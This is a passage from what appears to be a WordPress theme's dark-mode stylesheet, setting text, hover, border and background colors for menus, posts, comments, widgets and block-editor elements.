}
.bwp-dark-style .bwp-sm-menu li a:hover,
.bwp-dark-style .bwp-sm-menu li a:focus,
.bwp-dark-style .bwp-sm-menu .current-menu-item > a {
	color: #ffffff;
}
.bwp-dark-style .bwp-sm-menu ul {
	border-right-color: #18191b;
}
.bwp-dark-style .bwp-header-nav-row .bwp-sm-menu ul {
	border-left-color: #18191b;
}

/* text color 1 */
.bwp-dark-style h1,
.bwp-dark-style h2,
.bwp-dark-style h3,
.bwp-dark-style h4,
.bwp-dark-style h5,
.bwp-dark-style h6,
.bwp-dark-style legend,
.bwp-dark-style .bwp-logo-text,
.bwp-dark-style .bwp-logo-text:focus,
.bwp-dark-style .bwp-logo-text:hover,
.bwp-dark-style .bwp-intro-heading h1,
.bwp-dark-style .bwp-intro-heading a,
.bwp-dark-style .bwp-archive-title,
.bwp-dark-style .bwp-no-results h3,
.bwp-dark-style .bwp-post-title,
.bwp-dark-style .bwp-post-title a,
.bwp-dark-style .bwp-post-comment-author,
.bwp-dark-style .bwp-container-title,
.bwp-dark-style .bwp-content .wp-playlist-current-item .wp-playlist-item-title,
.bwp-dark-style .bwp-about-author-name,
.bwp-dark-style .bwp-about-author-name a,
.bwp-dark-style .comment-reply-title,
.bwp-dark-style .comments-title,
.bwp-dark-style .comment-meta .comment-author .fn,
.bwp-dark-style .comment-meta .comment-author .fn .url,
.bwp-dark-style .bwp-page-404-content h1,
.bwp-dark-style .bwp-page-404-content h2,
.bwp-dark-style .bwp-widget .bwp-widget-title,
.bwp-dark-style .bwp-widget .bwp-widget-title a {
	color: #eaedf1;
}
.bwp-dark-style .bwp-post-title a:hover,
.bwp-dark-style .bwp-post-title a:focus {
	color: #ffffff !important;
}

/* text color 2 */
.bwp-dark-style,
.bwp-dark-style a,
.bwp-dark-style a:focus,
.bwp-dark-style blockquote::before,
.bwp-dark-style blockquote cite,
.bwp-dark-style .bwp-header-search-icon,
.bwp-dark-style .bwp-header-search-icon:focus,
.bwp-dark-style .bwp-color-switch-icon,
.bwp-dark-style .bwp-color-switch-icon:focus,
.bwp-dark-style .sf-menu a,
.bwp-dark-style .sf-arrows .sf-with-ul::after,
.bwp-dark-style .bwp-intro-text,
.bwp-dark-style .bwp-intro-text a,
.bwp-dark-style .bwp-archive-description,
.bwp-dark-style .bwp-author-heading-social-links > span,
.bwp-dark-style .bwp-author-heading-social-links ul li a,
.bwp-dark-style .bwp-no-results p,
.bwp-dark-style .bwp-no-results a,
.bwp-dark-style .bwp-post-hover-buttons a,
.bwp-dark-style .bwp-post-hover-buttons a:focus,
.bwp-dark-style .bwp-post-link-to-single-page,
.bwp-dark-style .bwp-post-excerpt,
.bwp-dark-style .bwp-content,
.bwp-dark-style .bwp-content .more-link:hover::before,
.bwp-dark-style .bwp-content .more-link:focus::before,
.bwp-dark-style .bwp-post-share-list li a,
.bwp-dark-style .bwp-post-share-list li a:focus,
.bwp-dark-style .bwp-post-comment-excerpt,
.bwp-dark-style .bwp-post-comment-excerpt a,
.bwp-dark-style .bwp-post-comment-excerpt a:focus,
.bwp-dark-style .bwp-post-comment-excerpt a:hover,
.bwp-dark-style .pagination .nav-links .page-numbers,
.bwp-dark-style .pagination .nav-links a.page-numbers:focus,
.bwp-dark-style .bwp-single-post-tags,
.bwp-dark-style .bwp-single-post-tags a,
.bwp-dark-style .post-navigation .nav-links a,
.bwp-dark-style .bwp-content .wp-playlist,
.bwp-dark-style .bwp-content .wp-playlist-item a,
.bwp-dark-style .bwp-content .wp-playlist-item a:focus,
.bwp-dark-style .bwp-content .wp-playlist-item.wp-playlist-playing,
.bwp-dark-style .bwp-content .wp-playlist-item .wp-playlist-item-length,
.bwp-dark-style .bwp-content input[type="text"],
.bwp-dark-style .bwp-content input[type="email"],
.bwp-dark-style .bwp-content input[type="url"],
.bwp-dark-style .bwp-content input[type="password"],
.bwp-dark-style .bwp-content input[type="search"],
.bwp-dark-style .bwp-content input[type="tel"],
.bwp-dark-style .bwp-content input[type="number"],
.bwp-dark-style .bwp-content input[type="date"],
.bwp-dark-style .bwp-content textarea,
.bwp-dark-style .bwp-content select,
.bwp-dark-style .bwp-about-author-bio,
.bwp-dark-style .comments-area,
.bwp-dark-style .comment-form label,
.bwp-dark-style #author,
.bwp-dark-style #email,
.bwp-dark-style #url,
.bwp-dark-style #comment,
.bwp-dark-style .comment-respond .must-log-in a,
.bwp-dark-style .comment-form .logged-in-as a,
.bwp-dark-style .comment-list .trackback .comment-body::before,
.bwp-dark-style .comment-list .trackback .comment-body > a,
.bwp-dark-style .comment-list .pingback .comment-body::before,
.bwp-dark-style .comment-list .pingback .comment-body > a,
.bwp-dark-style .comment-content a,
.bwp-dark-style .bwp-page-404-content p,
.bwp-dark-style .bwp-page-404-content a,
.bwp-dark-style .bwp-widget,
.bwp-dark-style .bwp-widget a,
.bwp-dark-style .widget_archive select,
.bwp-dark-style .widget_pages ul ul li::before,
.bwp-dark-style .widget_categories ul ul li::before,
.bwp-dark-style .widget_categories:not(.widget_block) select,
.bwp-dark-style .widget_calendar .wp-calendar-table caption,
.bwp-dark-style .widget_nav_menu ul ul li::before,
.bwp-dark-style .widget_search #searchform .bwp-search-field,
.bwp-dark-style .widget_search #searchform .bwp-search-submit,
.bwp-dark-style .widget_bwp_popular_post_num,
.bwp-dark-style .widget_bwp_content h4,
.bwp-dark-style .widget_bwp_posts_slider_item figcaption h4,
.bwp-dark-style .widget_bwp_posts_list_item figcaption h4,
.bwp-dark-style .bwp-footer-text,
.bwp-dark-style .bwp-footer-text a,
.bwp-dark-style .bwp-footer-social-links a,
.bwp-dark-style .bwp-footer-menu li a,
.bwp-dark-style .bwp-cookies-info-icon,
.bwp-dark-style .bwp-cookies-info-content,
.bwp-dark-style .bwp-cookies-info-content a,
.bwp-dark-style #bwp-scroll-top,
.bwp-dark-style #bwp-scroll-top:focus {
	color: #d6dade;
}
.bwp-dark-style .widget_search #searchform .bwp-search-field::-webkit-input-placeholder {
	color: #d6dade;
	opacity: 1;
}
.bwp-dark-style .widget_search #searchform .bwp-search-field:-moz-placeholder {
	color: #d6dade;
	opacity: 1;
}
.bwp-dark-style .widget_search #searchform .bwp-search-field::-moz-placeholder {
	color: #d6dade;
	opacity: 1;
}
.bwp-dark-style .widget_search #searchform .bwp-search-field:-ms-input-placeholder {
	color: #d6dade;
	opacity: 1;
}
.bwp-dark-style .bwp-main-menu-icon span,
.bwp-dark-style .bwp-main-menu-icon span::before,
.bwp-dark-style .bwp-main-menu-icon span::after {
	background: #d6dade;
}
.bwp-dark-style .bwp-footer-widgets-container::before,
.bwp-dark-style .bwp-footer-container::before {
	background-color: #d6dade;
}
.bwp-dark-style abbr,
.bwp-dark-style acronym,
.bwp-dark-style ins {
	border-bottom-color: #d6dade !important;
}

/* text color 3 */
.bwp-dark-style .bwp-post-date,
.bwp-dark-style .bwp-post-date a,
.bwp-dark-style .bwp-post-author-name a,
.bwp-dark-style .bwp-post-likes a,
.bwp-dark-style .bwp-post-share-icon,
.bwp-dark-style .bwp-post-share-icon:focus,
.bwp-dark-style .bwp-post-comments-title,
.bwp-dark-style .bwp-post-add-comment-link,
.bwp-dark-style .bwp-single-post-metadata li,
.bwp-dark-style .bwp-single-post-metadata li a,
.bwp-dark-style .bwp-single-post-share > span,
.bwp-dark-style .bwp-single-post-counters-list li a,
.bwp-dark-style .post-navigation .nav-links a .meta-nav,
.bwp-dark-style .post-navigation .nav-links a:hover .meta-nav,
.bwp-dark-style .post-navigation .nav-links a:focus .meta-nav,
.bwp-dark-style .bwp-content .wp-playlist-current-item .wp-playlist-item-artist,
.bwp-dark-style .bwp-content .wp-playlist-item .wp-playlist-item-artist,
.bwp-dark-style .bwp-content .wp-playlist-current-item .wp-playlist-item-album,
.bwp-dark-style .bwp-about-author-name .bwp-about-author-posts-num,
.bwp-dark-style .bwp-about-author-posts-link,
.bwp-dark-style .comment-reply-title #cancel-comment-reply-link,
.bwp-dark-style .comment-list .trackback .comment-body,
.bwp-dark-style .comment-list .trackback .comment-body .edit-link .comment-edit-link,
.bwp-dark-style .comment-list .pingback .comment-body,
.bwp-dark-style .comment-list .pingback .comment-body .edit-link .comment-edit-link,
.bwp-dark-style .comment-meta .comment-metadata,
.bwp-dark-style .comment-meta .comment-metadata a,
.bwp-dark-style .comment-body .reply .comment-reply-link,
.bwp-dark-style .comment-body .reply .comment-reply-link:focus,
.bwp-dark-style .comment-navigation .nav-links a,
.bwp-dark-style .widget_archive ul li,
.bwp-dark-style .widget_pages ul li,
.bwp-dark-style .widget_categories ul li,
.bwp-dark-style .widget_recent_entries ul li .post-date,
.bwp-dark-style .widget_rss ul li .rss-date,
.bwp-dark-style .widget_rss ul li cite,
.bwp-dark-style .widget_bwp_meta li,
.bwp-dark-style .widget_bwp_meta li a {
	color: #858b91;
}

/* active and hover color */
.bwp-dark-style a:hover,
.bwp-dark-style .bwp-header-search-icon:hover,
.bwp-dark-style .bwp-header-search-icon.bwp-active,
.bwp-dark-style .bwp-color-switch-icon:hover,
.bwp-dark-style .sf-menu a:hover,
.bwp-dark-style .sf-menu > li:hover > a,
.bwp-dark-style .sf-menu > .current-menu-item > a,
.bwp-dark-style .sf-menu > .current-menu-ancestor > a,
.bwp-dark-style .sf-menu > .current-menu-ancestor > .sf-with-ul::after,
.bwp-dark-style .sf-arrows > li > .sf-with-ul:focus::after,
.bwp-dark-style .sf-arrows > li:hover > .sf-with-ul::after,
.bwp-dark-style .sf-arrows > .sfHover > .sf-with-ul::after,
.bwp-dark-style .bwp-intro-heading a:hover,
.bwp-dark-style .bwp-intro-heading a:focus,
.bwp-dark-style .bwp-intro-text a:hover,
.bwp-dark-style .bwp-intro-text a:focus,
.bwp-dark-style .bwp-no-results a:hover,
.bwp-dark-style .bwp-no-results a:focus,
.bwp-dark-style .bwp-post-link-to-single-page:hover,
.bwp-dark-style .bwp-post-link-to-single-page:focus,
.bwp-dark-style .bwp-post-date a:focus,
.bwp-dark-style .bwp-post-date a:hover,
.bwp-dark-style .bwp-post-author-name a:hover,
.bwp-dark-style .bwp-post-author-name a:focus,
.bwp-dark-style .bwp-post-likes a:hover,
.bwp-dark-style .bwp-post-share:hover .bwp-post-share-icon,
.bwp-dark-style .bwp-post-share-icon:hover,
.bwp-dark-style .bwp-post-add-comment-link:hover,
.bwp-dark-style .bwp-post-add-comment-link:focus,
.bwp-dark-style .pagination .nav-links .page-numbers.current,
.bwp-dark-style .pagination .nav-links a.page-numbers:hover,
.bwp-dark-style .bwp-single-post-metadata li a:hover,
.bwp-dark-style .bwp-single-post-metadata li a:focus,
.bwp-dark-style .bwp-single-post-tags a:hover,
.bwp-dark-style .bwp-single-post-tags a:focus,
.bwp-dark-style .bwp-single-post-counters-list li a:hover,
.bwp-dark-style .post-navigation .nav-links a:hover,
.bwp-dark-style .post-navigation .nav-links a:focus,
.bwp-dark-style .bwp-content .wp-playlist-item a:hover,
.bwp-dark-style .bwp-content .bwp-single-post-pagination > span,
.bwp-dark-style .bwp-about-author-name a:hover,
.bwp-dark-style .bwp-about-author-name a:focus,
.bwp-dark-style .bwp-about-author-posts-link:hover,
.bwp-dark-style .bwp-about-author-posts-link:focus,
.bwp-dark-style .comment-respond .must-log-in a:hover,
.bwp-dark-style .comment-respond .must-log-in a:focus,
.bwp-dark-style .comment-form .logged-in-as a:hover,
.bwp-dark-style .comment-form .logged-in-as a:focus,
.bwp-dark-style .comment-reply-title #cancel-comment-reply-link:hover,
.bwp-dark-style .comment-list .trackback .comment-body > a:hover,
.bwp-dark-style .comment-list .trackback .comment-body > a:focus,
.bwp-dark-style .comment-list .pingback .comment-body > a:hover,
.bwp-dark-style .comment-list .pingback .comment-body > a:focus,
.bwp-dark-style .comment-list .trackback .comment-body .edit-link .comment-edit-link:hover,
.bwp-dark-style .comment-list .trackback .comment-body .edit-link .comment-edit-link:focus,
.bwp-dark-style .comment-list .pingback .comment-body .edit-link .comment-edit-link:hover,
.bwp-dark-style .comment-list .pingback .comment-body .edit-link .comment-edit-link:focus,
.bwp-dark-style .comment-meta .comment-author .fn .url:hover,
.bwp-dark-style .comment-meta .comment-author .fn .url:focus,
.bwp-dark-style .comment-meta .comment-metadata a:hover,
.bwp-dark-style .comment-meta .comment-metadata a:focus,
.bwp-dark-style .comment-content a:hover,
.bwp-dark-style .comment-content a:focus,
.bwp-dark-style .comment-body .reply .comment-reply-link:hover,
.bwp-dark-style .comment-navigation .nav-links a:hover,
.bwp-dark-style .comment-navigation .nav-links a:focus,
.bwp-dark-style .bwp-page-404-content a:hover,
.bwp-dark-style .bwp-page-404-content a:focus,
.bwp-dark-style .bwp-widget a:hover,
.bwp-dark-style .bwp-widget a:focus,
.bwp-dark-style .bwp-widget .bwp-widget-title a:hover,
.bwp-dark-style .bwp-widget .bwp-widget-title a:focus,
.bwp-dark-style .widget_search #searchform .bwp-search-submit:hover,
.bwp-dark-style .widget_bwp_meta li a:hover,
.bwp-dark-style .widget_bwp_meta li a:focus,
.bwp-dark-style .bwp-footer-text a:hover,
.bwp-dark-style .bwp-footer-text a:focus,
.bwp-dark-style .bwp-footer-social-links a:hover,
.bwp-dark-style .bwp-footer-social-links a:focus,
.bwp-dark-style .bwp-footer-menu li a:hover,
.bwp-dark-style .bwp-footer-menu li a:focus,
.bwp-dark-style .bwp-cookies-info-content a:hover,
.bwp-dark-style .bwp-cookies-info-content a:focus {
	color: #6ca4db;
}
.bwp-dark-style .bwp-main-menu-icon:hover span,
.bwp-dark-style .bwp-main-menu-icon:hover span::before,
.bwp-dark-style .bwp-main-menu-icon:hover span::after,
.bwp-dark-style .bwp-main-menu-icon.bwp-active span,
.bwp-dark-style .bwp-main-menu-icon.bwp-active span::before,
.bwp-dark-style .bwp-main-menu-icon.bwp-active span::after,
.bwp-dark-style input[type="checkbox"]:checked,
.bwp-dark-style input[type="radio"]:checked {
	background: #6ca4db;
}
.bwp-dark-style .bwp-post-hover-buttons a:hover,
.bwp-dark-style .bwp-cookies-close-icon:hover,
.bwp-dark-style .bwp-mobile-cookies-info-icon:hover,
.bwp-dark-style #bwp-scroll-top:hover {
	color: #ffffff;
	background-color: #6ca4db;
}
.bwp-dark-style .bwp-post-media-slider .owl-theme .owl-nav button:hover,
.bwp-dark-style .widget_bwp_posts_slider .owl-theme .owl-nav button:hover {
	color: #ffffff;
	background: #6ca4db;
}
.bwp-dark-style .bwp-content button:hover,
.bwp-dark-style .bwp-content input[type="button"]:hover,
.bwp-dark-style .bwp-content input[type="reset"]:hover,
.bwp-dark-style .bwp-content input[type="submit"]:hover {
	color: #ffffff;
	background-color: #6ca4db;
}
.bwp-dark-style .comment-form #submit:hover,
.bwp-dark-style .bwp-accept-cookies-btn:hover {
	background-color: #6ca4db;
}
.bwp-dark-style .bwp-content input[type="text"]:hover,
.bwp-dark-style .bwp-content input[type="email"]:hover,
.bwp-dark-style .bwp-content input[type="url"]:hover,
.bwp-dark-style .bwp-content input[type="password"]:hover,
.bwp-dark-style .bwp-content input[type="search"]:hover,
.bwp-dark-style .bwp-content input[type="tel"]:hover,
.bwp-dark-style .bwp-content input[type="number"]:hover,
.bwp-dark-style .bwp-content input[type="date"]:hover,
.bwp-dark-style .bwp-content textarea:hover,
.bwp-dark-style .bwp-content select:hover,
.bwp-dark-style .bwp-content input[type="text"]:focus,
.bwp-dark-style .bwp-content input[type="email"]:focus,
.bwp-dark-style .bwp-content input[type="url"]:focus,
.bwp-dark-style .bwp-content input[type="password"]:focus,
.bwp-dark-style .bwp-content input[type="search"]:focus,
.bwp-dark-style .bwp-content input[type="tel"]:focus,
.bwp-dark-style .bwp-content input[type="number"]:focus,
.bwp-dark-style .bwp-content input[type="date"]:focus,
.bwp-dark-style .bwp-content textarea:focus,
.bwp-dark-style .bwp-content select:active,
.bwp-dark-style .bwp-content select:focus,
.bwp-dark-style .bwp-content input[type="file"]:hover,
.bwp-dark-style .bwp-content input[type="file"]:focus,
.bwp-dark-style #author:hover,
.bwp-dark-style #email:hover,
.bwp-dark-style #url:hover,
.bwp-dark-style #comment:hover,
.bwp-dark-style #author:active,
.bwp-dark-style #email:active,
.bwp-dark-style #url:active,
.bwp-dark-style #comment:active,
.bwp-dark-style #author:focus,
.bwp-dark-style #email:focus,
.bwp-dark-style #url:focus,
.bwp-dark-style #comment:focus,
.bwp-dark-style input[type="checkbox"]:hover,
.bwp-dark-style input[type="radio"]:hover,
.bwp-dark-style input[type="checkbox"]:checked,
.bwp-dark-style input[type="radio"]:checked {
	border-color: #6ca4db;
}

/* images: bg overlay */
.bwp-dark-style .bwp-intro-bg-overlay,
.bwp-dark-style .bwp-post-bg-overlay,
.bwp-dark-style .bwp-avatar-bg-overlay,
.bwp-dark-style .widget_bwp_dark_bg_overlay,
.bwp-dark-style .widget_bwp_bg_overlay {
	background-color: #050606;
}
.bwp-dark-style .bwp-post-media:hover .bwp-post-bg-overlay,
.bwp-dark-style .bwp-post-media-slider:hover .bwp-post-bg-overlay,
.bwp-dark-style .bwp-post-author-avatar:hover .bwp-avatar-bg-overlay,
.bwp-dark-style .bwp-about-author-avatar:hover .bwp-avatar-bg-overlay,
.bwp-dark-style .widget_bwp_thumbnail:hover .widget_bwp_bg_overlay {
	opacity: 0.35;
}

/* other colors */
.bwp-dark-style .bwp-ah-github-link:hover,
.bwp-dark-style .bwp-ah-github-link:focus,
.bwp-dark-style input[type="checkbox"]:checked::before,
.bwp-dark-style input[type="radio"]:checked::before {
	color: #ffffff;
}
.bwp-dark-style .mejs-button > button,
.bwp-dark-style .wp-playlist .mejs-controls .mejs-button button {
	background-color: transparent !important;
}
.bwp-dark-style .bwp-content .wpcf7 .ajax-loader {
	background-color: #050606;
}
.bwp-dark-style .bwp-sidebar-content .wpcf7 .ajax-loader {
	background-color: #18191b;
}
.bwp-dark-style .bwp-content .wpcf7 .ajax-loader::before,
.bwp-dark-style .bwp-sidebar-content .wpcf7 .ajax-loader::before {
	background-color: #ffffff;
}

/* h1 - h6 */
.bwp-dark-style h1 a,
.bwp-dark-style h2 a,
.bwp-dark-style h3 a,
.bwp-dark-style h4 a,
.bwp-dark-style h5 a,
.bwp-dark-style h6 a {
	color: inherit;
}
.bwp-dark-style h1 a:hover,
.bwp-dark-style h2 a:hover,
.bwp-dark-style h3 a:hover,
.bwp-dark-style h4 a:hover,
.bwp-dark-style h5 a:hover,
.bwp-dark-style h6 a:hover,
.bwp-dark-style h1 a:focus,
.bwp-dark-style h2 a:focus,
.bwp-dark-style h3 a:focus,
.bwp-dark-style h4 a:focus,
.bwp-dark-style h5 a:focus,
.bwp-dark-style h6 a:focus {
	color: #6ca4db;
}

/* code, kbd, tt, preformatted text */
.bwp-dark-style code,
.bwp-dark-style kbd,
.bwp-dark-style tt {
	color: inherit;
	background-color: #0b0b0c;
	background-color: rgba(0,0,0,0.4);
}
.bwp-dark-style pre {
	color: #d6dade;
	background-color: #0b0b0c;
}
.bwp-dark-style pre code,
.bwp-dark-style pre kbd {
	background-color: #0b0b0c;
	background-color: rgba(0,0,0,0.4);
}

/* audio and video player (classic editor) */
.bwp-dark-style .bwp-content .wp-playlist-item.wp-playlist-playing a,
.bwp-dark-style .bwp-content .wp-playlist-item.wp-playlist-playing a:hover,
.bwp-dark-style .bwp-content .wp-playlist-item.wp-playlist-playing a:focus {
	color: #d6dade;
}

/* WordPress content styles: block editor */
.bwp-dark-style .bwp-content .wp-block-quote:not(.is-large):not(.is-style-large) {
	border-left-color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-quote.has-text-align-right:not(.is-large):not(.is-style-large) {
	border-right-color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-pullquote cite {
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-pullquote:not(.is-style-solid-color) {
	background: none;
}
.bwp-dark-style .bwp-content .wp-block-pullquote {
	border-top-color: #d6dade;
	border-bottom-color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-code code {
	background: none;
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-preformatted {
	background: none;
}
.bwp-dark-style .bwp-content .wp-block-verse {
	background: none;
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-table thead {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-table tfoot {
	border-top-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-table.is-style-stripes {
	background-color: transparent;
}
.bwp-dark-style .bwp-content .wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background-color: #0b0b0c;
}
.bwp-dark-style .bwp-content .wp-block-table.is-style-stripes td,
.bwp-dark-style .bwp-content .wp-block-table.is-style-stripes th {
	border-right-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-table.is-style-stripes .has-background tbody tr:nth-child(odd) {
	background-color: #18191b;
}
.bwp-dark-style .bwp-content .wp-block-gallery .blocks-gallery-grid figcaption,
.bwp-dark-style .bwp-content .wp-block-gallery figure.wp-block-image figcaption {
	color: #ffffff;
	text-shadow: 0 1px 3px rgba(0,0,0,0.2);
	background: rgba(0,0,0,0.4);
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.6) 65%, rgba(0,0,0,0.7) 100%);
}
.bwp-dark-style .bwp-content .wp-block-cover,
.bwp-dark-style .bwp-content .wp-block-cover-image,
.bwp-dark-style .bwp-content .wp-block-cover .wp-block-cover__inner-container,
.bwp-dark-style .bwp-content .wp-block-cover-image .wp-block-cover__inner-container {
	color: #ffffff;
}
.bwp-dark-style .bwp-content .wp-block-cover a,
.bwp-dark-style .bwp-content .wp-block-cover-image a,
.bwp-dark-style .bwp-content .wp-block-cover a:hover,
.bwp-dark-style .bwp-content .wp-block-cover-image a:hover {
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-file a.wp-block-file__button {
	color: #ffffff;
	background: #050606;
}
.bwp-dark-style .bwp-content .wp-block-file a.wp-block-file__button:active,
.bwp-dark-style .bwp-content .wp-block-file a.wp-block-file__button:focus,
.bwp-dark-style .bwp-content .wp-block-file a.wp-block-file__button:hover {
	color: #ffffff;
	background: #6ca4db;
}
.bwp-dark-style .bwp-content .wp-block-file a.wp-block-file__button:visited {
	color: #ffffff;
	background: #050606;
}
.bwp-dark-style .bwp-content .wp-block-media-text.has-text-color .wp-block-media-text__content > * {
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-button__link:not(.has-text-color) {
	color: #ffffff;
}
.bwp-dark-style .bwp-content .wp-block-button__link:not(.has-background) {
	background-color: #050606;
}
.bwp-dark-style .bwp-content .is-style-outline > .wp-block-button__link:not(.has-background),
.bwp-dark-style .bwp-content .wp-block-button__link.is-style-outline:not(.has-background) {
	background-color: transparent;
}
.bwp-dark-style .bwp-content .is-style-outline > .wp-block-button__link:not(.has-text-color),
.bwp-dark-style .bwp-content .wp-block-button__link.is-style-outline:not(.has-text-color) {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .is-style-outline > .wp-block-button__link,
.bwp-dark-style .bwp-content .wp-block-button__link.is-style-outline {
	border-color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-separator {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-separator.is-style-dots::before {
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-archives-list li {
	color: #858b91;
}
.bwp-dark-style .bwp-content .wp-block-archives-list li::before {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-calendar table caption {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-calendar table thead th {
	color: #d6dade;
	background: transparent;
}
.bwp-dark-style .bwp-content .wp-block-calendar table tbody td {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-calendar .wp-calendar-nav a {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-calendar .wp-calendar-nav a:hover,
.bwp-dark-style .bwp-content .wp-block-calendar .wp-calendar-nav a:focus {
	color: #6ca4db;
}
.bwp-dark-style .bwp-content .wp-block-categories-list li {
	color: #858b91;
}
.bwp-dark-style .bwp-content .wp-block-categories-list li::before {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-latest-comments li {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta a {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta a:hover,
.bwp-dark-style .bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta a:focus {
	color: #6ca4db;
}
.bwp-dark-style .bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta time {
	color: #858b91;
}
.bwp-dark-style .bwp-content ul.wp-block-latest-posts > li {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-content ul.wp-block-latest-posts > li > a {
	color: #eaedf1;
}
.bwp-dark-style .bwp-content ul.wp-block-latest-posts > li > a:hover,
.bwp-dark-style .bwp-content ul.wp-block-latest-posts > li > a:focus {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt a,
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content a {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt a:hover,
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt a:focus,
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content a:hover,
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content a:focus {
	color: #6ca4db;
}
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-author,
.bwp-dark-style .bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-date {
	color: #858b91;
}
.bwp-dark-style .bwp-content .wp-block-rss > li {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-rss li .wp-block-rss__item-publish-date,
.bwp-dark-style .bwp-content .wp-block-rss li .wp-block-rss__item-author {
	color: #858b91;
}
.bwp-dark-style .bwp-content .wp-block-tag-cloud a .tag-link-count {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-tag-cloud a:hover .tag-link-count,
.bwp-dark-style .bwp-content .wp-block-tag-cloud a:focus .tag-link-count {
	color: #6ca4db;
}
.bwp-dark-style .bwp-content .wp-block-search .wp-block-search__input {
	border-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-search .wp-block-search__input:hover,
.bwp-dark-style .bwp-content .wp-block-search .wp-block-search__input:focus {
	border-color: #6ca4db;
}
.bwp-dark-style .bwp-content .wp-block-search .wp-block-search__button {
	color: #ffffff;
	background: #050606;
}
.bwp-dark-style .bwp-content .wp-block-search .wp-block-search__button:hover,
.bwp-dark-style .bwp-content .wp-block-search .wp-block-search__button:focus {
	color: #ffffff;
	background: #6ca4db;
}
.bwp-dark-style .bwp-content .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
	background-color: #18191b;
	border-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-embed figcaption {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-post-terms.has-text-color a,
.bwp-dark-style .bwp-content .wp-block-post-terms.has-text-color a:hover,
.bwp-dark-style .bwp-content .wp-block-post-terms.has-text-color a:focus {
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-post-template .wp-block-post-title a {
	color: #eaedf1;
}
.bwp-dark-style .bwp-content .wp-block-post-template .wp-block-post-title a:hover,
.bwp-dark-style .bwp-content .wp-block-post-template .wp-block-post-title a:focus {
	color: #d6dade;
}
.bwp-dark-style .bwp-content .wp-block-navigation button {
	color: currentColor;
}
.bwp-dark-style .bwp-content .wp-block-navigation .wp-block-navigation-item a,
.bwp-dark-style .bwp-content .wp-block-navigation .wp-block-navigation-item a:hover,
.bwp-dark-style .bwp-content .wp-block-navigation .wp-block-navigation-item a:focus {
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-navigation .wp-block-navigation__submenu-container {
	color: inherit;
	border: none;
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.65);
}
.bwp-dark-style .bwp-content .wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open {
	color: inherit;
}
.bwp-dark-style .bwp-content .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container {
	border: none;
	box-shadow: none;
}
.bwp-dark-style .bwp-content .wp-block-post-comments .comment-form,
.bwp-dark-style .bwp-content .wp-block-post-comments .comment-list-wrap,
.bwp-dark-style .bwp-content .wp-block-post-comments .comments-area .no-comments {
	background: transparent;
	border-color: #2e3034;
}
.bwp-dark-style .bwp-content .wp-block-loginout form {
	border-color: #2e3034;
}

/* widget blocks */
.bwp-dark-style .bwp-sidebar-content .wp-block-group h1,
.bwp-dark-style .bwp-sidebar-content .wp-block-group h2,
.bwp-dark-style .bwp-sidebar-content .wp-block-group h3:not(.bwp-widget-title),
.bwp-dark-style .bwp-sidebar-content .wp-block-group h4,
.bwp-dark-style .bwp-sidebar-content .wp-block-group h5,
.bwp-dark-style .bwp-sidebar-content .wp-block-group h6,
.bwp-dark-style .bwp-sidebar-content .widget_block .widget-title {
	background-color: #18191b;
}
.bwp-dark-style .bwp-sidebar-content ul.wp-block-latest-posts > li {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-sidebar-content ul.wp-block-latest-posts > li > a {
	color: #d6dade;
}
.bwp-dark-style .bwp-sidebar-content ul.wp-block-latest-posts > li > a:hover,
.bwp-dark-style .bwp-sidebar-content ul.wp-block-latest-posts > li > a:focus {
	color: #6ca4db;
}
